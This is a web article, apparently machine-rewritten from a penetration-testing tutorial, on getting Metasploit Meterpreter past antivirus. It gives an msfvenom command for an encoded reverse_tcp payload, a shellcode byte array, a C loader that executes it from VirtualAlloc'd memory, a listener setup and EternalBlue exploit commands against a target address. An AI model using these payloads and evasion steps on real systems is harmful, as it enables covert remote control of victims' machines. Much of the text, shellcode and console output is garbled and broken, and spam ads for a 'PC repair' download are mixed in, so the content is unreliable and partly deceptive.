Table of Contents
Here are some simple methods that can help you bypass Meterpreter antivirus.
Updated
g.Antivirus bypass methods Create a new payload or otherwise shellcode that generates a new signature that might not be in the antivirus toolkit. Obfuscation (it can be undone) and it can encrypt the payload at runtime, so many will decrypt it on the fly, let alone inject it into memory.
g.Antivirus
Evasion is an often underrated art that can help or break a penetration test. Modern antivirus products can easily detect counters and payloads and can trick a pentester into believing that the system is unlikely to be hacked.
To increase our overall rate-based usage success, we will create a reverse_tcp utility meter payload.
TL; DR
We will generate enough shellcode for msfvenom, encode it, insert it into the design label template, and deliver the compiled binary, while providing custom payloads using Metasploit.
Windows Shell Code: X86 Or X64?

A few years ago, x64 binaries would often hang over Windows Defender, however, AV products have improved a lot recently and are starting to explore x64 meterp payloadsreter that we tested. Very few encoders support x64 shellcode, further reducing most of the scope for creating hidden payloads. In our testing today, we found that building x86 payloads using shikata_ga_nai has stood the greatest test of time and can still bypass all AV engines.
Payload Meterpreter: Is It?
Is Meterpreter detected by antivirus?
Modern antivirus products can easily detect counter payloads and can lead the writer to mistakenly believe that the system is not considered vulnerable.
You can display a list of payloads by running msfvenom -l payloads . Then we’ll probably use the reverse_tpc biased payload:
windows / meterpreter / reverse_tcp Currently injects the Meterpreter Server DLL via the Reflective Dll Injection payload (intermediate). Reestablish communication with the attacker
Note. Our selected windows / meterpreter / reverse_tcp payload is slightly different from the windows / meterpreter_reverse_tcp payload. The second indicates to / that the payload is ready, then reconnects to our manager, which will provide the full meterpreter payload.
Shellcode Encoder
You can display all accessencoders by activating msfvenom -l Encoder . Most of the time we get good results with x86 / shikata_ga_nai with a number that refers to iterations.
x86 / shikata_ga_nai excellent polymorphic XOR additive feedback encoder
Generate Wrapper Code With Msfvenom


I’m now going to use msfvenom to export the reverse_tcp payload for the encoded shellcode. You will need to change the IP address and port of most of your listener. You may also be interested in changing the number of versions ( -i 8 ), using up to 25 should be safe in most situations:
Updated
Are you tired of your computer running slow? Annoyed by frustrating error messages? ASR Pro is the solution for you! Our recommended tool will quickly diagnose and repair Windows issues while dramatically increasing system performance. So don't wait any longer, download ASR Pro today!

$ msfvenom -p windows / meterpreter / reverse_tcp LHOST = 10.0.0.5 LPORT = 9090 -e x86 / shikata_ga_nai -i 8 -free p c> shell.c
In the output of this amazing line, we are interested in the line Payload size: , and in this example we have 557 bytes
Can antivirus detect Metasploit payload?
You might think that AV providers have the edge that you owe to the open source Metasploit, but in this case, obviously, no doubt about it. Indeed, the logical answer is yes, since Metasploit is largely open source, all antivirus programs should detect and block modules generated by Metasploit when they do their job.
[-] Platform not selected, Msf :: Module :: Platform :: Windows selected from payload [-] Arch not selected, Arch: x86 selected for payload 8 iterations based on x86 successful / shikata_ga_naix86 / shikata_ga_nai size from 368 (iteration = 0) x86 / shikata_ga_nai successful measurement from 395 (iteration = 1) x86 / shikata_ga_nai successful sizeohm with 422 (iteration = 2) x86 / shaiikata_ga_ga size with 449 (iteration = 3) x86 / shikata_ga_ga was successful with size 476 (iteration = 4) size x86 / shikata_ga_nai successfully exceeds 503 (iteration = 5) size x86 / shikata_ga_nai succeeded with 530 (iteration = 6) x86 / shikata_ga_nai size prevails since 557 (iteration.) = 7) x86 / shikata_ga_nai selected in final size 557 Payload size: 557 bytes Final file size c: 2366 bytes
unsigned char buf [] = "xdbxddxd9x74x24xf4x5ax31xc9xbbx3bxe2xb0xc9xb1" "x85x31x5ax19x03x5ax19x83xeaxfcxd9x17x0dxc1xab" "x37x0ax09x07x1exa7x89x53xfbx61x1bx2ax82x40xf1" "x59xf8x61x01x62x94x74xe8x99x05x5bx51xe8x63xe4" "x2ax87xccxeaxfbx81x45x6bx9axbdx83x08x50xdex32" "x65x18x9cx35x5bx77x9ax64xeax8fxfax13x1fx28xe1" "xb9xfdxe2x22xbax07xd5xe0x74xeaxb8x9cx81x28x24" "x11x81x75x4cxcax2bx53x3fx7exa4x88xf8xaax76x43" "x4dxecx6dxcaxf9xd8x3fxf6x11xdex11xc3x16x02xa5" "x04x32x29x21xc9x4exdfxa8xcfxdcxd7x81x91xcex08" "x3bxf8x72xc1xcax3cx89xeexcdx89xabxa2xcfx82x5d" "xdfx24xc9xdbx19x83xa6x73xffxa9xe4xcex23x0exf2" «x5ax1bx49x6fx5cx32xa1x17xc6x6ax83xfbxb1x61x3c "" x63x1fx31xa8x1ex53x68x3axe0xe5x17xb6x02x37x3e "" xa2xbbxb0xe1xb8x54x73xf2x17xc6xadxe2x0dxb0x84 "" x56x54x82x23x79x1fx4exeex94x8fx3axe1x10x06x45 "" xf9xb9x8ax65xfdx02xc9x07xcexb4x61x92x74xdfx14 "" x47x19x51xe4x9dxd8xa8x13xbfx50x5bxf9x1ex2dx48 "" x8ex2fx12x43x44x1fx9axe1x53xffx0bx33xd8x66xbc "" xf2xfcxc9x51xbdx2ax19xe9xd5xbcx9ex5fx7 2xcfx 8 "" x81x42x1cxd8x0ex8cxedx75xfe x7ax5dx72xffx81x09 "" xa4x1bx91x74x31x32xc5xd3x7bxd0xd3x58x2ax61xc0 "" xddx2axdcxe5x84x8dx75x99xf8x66xccx72xdcx55x98 "" x40xcfxc3xcfxdbx02x61x0cxd9xa4xf0x20xcfxdbx3f "" x1cx54x05x4dxe6xf1x3axd2x5bx0cx4bx52x6ex0cxfe "" xeex89x4ex4cx17x55xc7x42x3exfdx8axafxdfxe5x69 "" xc9x10x4
; 8xc6xabx85x41x23x4axbexc4x85x27x5ex74 “” xa8xc3x9bx3fx24xccx4ex0fxe0x54x26x0ax95x12x97 “” x61x8dxa8x90x95x1dx40x29x0cx9axf8xcfx35x2fx64 “” x27xc4x75x2ex13x7ax12x7cx46x83xd6xcfx18x41x1e “” x03x74xb6xc7x90x7ex22x72xfcx59x67x84xb5xe6x3e “” x47xcdxbbxa2xabxa3xb4xfexc2x6fx38x49xf9xecx59 “” x81x15x7bx10xc0x3bx05xe1x5cxacx08x85x2fx3fx90 “” x29x2excdxaax4ex6fx9fx9cxe9x97x96x3fxb0xd4xc1 “” x64x22x20xe5xdcx5ax0fx7fx77x37xd1x51x77xa4x10 “” xedx58xd0xbbx62xa9x8fx30x8exa1x1dx0dx73x3dx3f “” xcbxf4xfex06x81xc6xf2x03xc7x22xf0xebx0ex61xe6 “” x5cxc5 “
Create A Visual Studio Project
Create Your Own Model
#include #include unsigned char const payload [] means ""; size_t size = 0; int main (int argc, char ** argv) char * code; printf ("This is just a random string! n"); The code is (char *) VirtualAlloc (NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy (code, payload, size); ((invalid code) (); return (0);
1: Add the person’s “payload size” number (do not use “final file size c”) starting at the time the payload was created. In this case, it was 557 bytes:
- Replace the payload [] placeholder with the generated wrapper code in buf []:
- Add a series of random texts so we don’t need the same signatures!
- Select a version from the compile dropdown menu:
- Press Ctrl + B, and your useful nudeThe knot really needs to be created!
Note. If errors occur from vcruntime140.dll, the system may not have installed Visual from your current Studio runtime; You can find it all on a minimally built server. To avoid this, you can go to the project properties and then change the runtime library to Multithreading (/ MT) . It also creates a statically contiguous binary. However, it becomes much more binary and more prone to detecting AV only. Use this only as a last resort!
Start Counter Interpreter Manager
Now, throughout the body of the attack, we create a handler that can accept incoming connections from our payload. We need to make sure the IP address and port are the same as those used in the first steps:
msf5> Exploit / Multi / Handler uses the msf5 exploit (Multi / Handler)> Install PAYLOAD windows / meterpreter / reverse_tcpPAYLOAD => windows / meterpreter / reverse_tcpmsf5 Exploit (Multi / Handler)> install LHOST 10.0.0.5LHOST = > Exploit 10.0.0.5msf5 (multi / handler)> 9090LPORT lport pair => exploit 9090msf5 (multi / handler)> gesture -j [*] exploit executedRuns in the background 0. [*] The exploit was terminated, but the session was not terminated yet. [*] TCP backhandler started at 10.0.0. Start 5: 9090
Is Meterpreter a malware?
What is Meterpreter? Meterpreter is a malicious Trojan that can help attackers remotely control infected computer systems. This malware runs in your computer’s memory when you don’t write anything to your hard drive. Hence, it fits into compromised processes and is far from creating new processes.
For a shiny new human payload as part of a new exploit, we can use the generic / custom payload and even specify your binary filename:
msf5> use the windows / smb / ms17_010_eternalbluemsf5 exploit (windows / smb / ms17_010_eternalblue)> general defined payload / custompayload => generic exploit / custommsf5 (windows / smb / ms17_010_eternalblue1. / home1 .exemsf5 / smb / ms17_010_eternalblue)> define RHOSTS 10.0.0.30RHOSTS => 10.0.0.30msf5 Exploit (windows / smb / ms17_010_eternalblue)> Exploit>
Speed up your computer today with this simple download.